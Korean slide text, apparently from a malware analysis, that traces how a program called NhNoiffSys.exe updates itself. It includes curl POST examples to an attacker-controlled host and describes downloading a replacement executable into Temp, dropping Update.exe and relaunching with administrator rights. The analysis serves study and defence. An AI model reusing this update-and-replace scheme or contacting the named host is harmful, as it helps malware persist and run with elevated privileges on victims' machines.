 자동 업데이트 및 버전 관리
NhNoiffSys.exe
실행
GetFileVersion()
함수 호출
NhNoiffSys.exe
버전 정보 가져옴
SendVersionRequest()
함수 호출
버전 정보
공격자 서버로
POST 메소드 요청
예시
최신 버전 X
curl -X POST "http://apty.leong.kr:8888/api/update?ver=0.0.1"
최신 버전 O
curl -X POST "http://apty.leong.kr:8888/api/update?ver=0.0.2"
서버에서는
클라이언트 버전 값 받아
DB에 있는 버전과 비교
최신 버전
0을 반환
클라이언트는
0을 응답 받았을 경우
이미 최신 버전이므로
Update 루틴 수행X
구 버전
1을 반환
클라이언트는
1을 응답 받았을 경우
DownloadFile()
함수 호출
최신버전의
NhNotiffsys.exe
URL 다운로드 수행
http://apty.leong.kr/
NhNotiffSys.exe
임시 폴더에
New_NhNotiffSys.exe
이름으로 저장
C:\Users\username
\AppData\Local\Temp
NhNotiffSys.exe는
Update.exe
파일 드롭
Update.exe는
클라이언트 파일
교체 후 다시 실행
기존
NhNotiffSys.exe
프로세스 종료
기존
NhNotiffSys.exe
삭제
다운받은
New_NhNotiffSys.exe
NhNotiffSys.exe로
이름을 변경
변경한 최신
NhNotiffSys.exe
관리자 권한 실행